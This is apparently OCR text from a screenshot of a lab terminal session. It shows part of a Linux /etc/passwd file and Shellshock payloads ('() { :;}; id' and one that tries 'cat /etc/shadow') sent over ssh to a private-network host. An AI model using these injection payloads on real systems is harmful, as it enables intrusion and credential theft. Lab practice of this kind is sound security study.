 dradis:x:111:121::/var/lib/dradis:/bin/false
pulse:x:112:122:PulseAudio daemon,,,:/var/run/pulse:/bin/false
speech-dispatcher:x:113:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/sh
haldaemon:x:114:124:Hardware abstraction layer,,,:/var/run/hald:/bin/false
iodine:x:115:65534::/var/run/iodine:/bin/false
postgres:x:116:127:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
sshd:x:117:65534::/var/run/sshd:/usr/sbin/nologin
redsocks:x:118:128::/var/run/redsocks:/bin/false
snmp:x:119:129::/var/lib/snmp:/bin/false
stunnel4:x:120:130::/var/run/stunnel4:/bin/false
statd:x:121:65534::/var/lib/nfs:/bin/false
sslh:x:122:133::/nonexistent:/bin/false
Debian-gdm:x:123:134:Gnome Display Manager:/var/lib/gdm3:/bin/false
rtkit:x:124:136:RealtimeKit,,,:/proc:/bin/false
saned:x:125:137::/home/saned:/bin/false
guestuser:x:1000:1001::/guestuser:/bin/bash
testuser:x:1001:1002::/testuser:/bin/bash
hacker:x:1002:1003::/home/hacker:/bin/bash
root@TheWallMonster:~# ssh hacker@192.168.0.107 '() { :;}; id'
uid=1002(hacker) gid=1003(hacker) groups=1003(hacker)
root@TheWallMonster:~# ssh hacker@192.168.0.107 '() { :;}; cat /etc/shadow'
cat: /etc/shadow: Permission denied
root@TheWallMonster:~#
root@TheWallMonst...
he mouse pointer outside or press Ctrl+Alt.